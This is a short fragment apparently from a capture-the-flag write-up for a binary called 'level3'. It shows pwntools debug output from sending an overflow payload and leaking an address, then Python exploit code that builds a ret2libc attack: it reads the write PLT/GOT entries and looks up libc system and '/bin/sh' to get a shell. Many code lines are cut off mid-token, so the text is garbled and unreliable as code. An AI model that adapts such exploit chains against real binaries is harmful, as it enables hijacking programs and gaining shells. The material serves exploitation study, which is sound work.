 'Input:\n'
[DEBUG] Sent 0xa1 bytes:
00000000 61 61 61 61
aa|
*
00000080 61 61 61 61
··|
00000090 4b 84 04 08
··|
000000a0 0a
000000a1
[DEBUG] Received 0xb byte
00000000 f0 96 e1 f7
0000000b
4158756592
[*] Switching to interact
Input:
$
else:
io = process("level3")
write_plt = elf.plt["write"]
write_got = elf.got["write"]
write_libc = libc.symbols["write"
sys_libc = libc.symbols["system"]
shell_libc = libc.search("/bin/sh
fuc_adr = elf.symbols["vulnerable_
payload0 = 'a' * (0x88+4) + p32(w
io.sendlineafter("Input:\n",paylo
write_adr=u32(io.recv(4))
print(write_adr)
io.interactive()
main()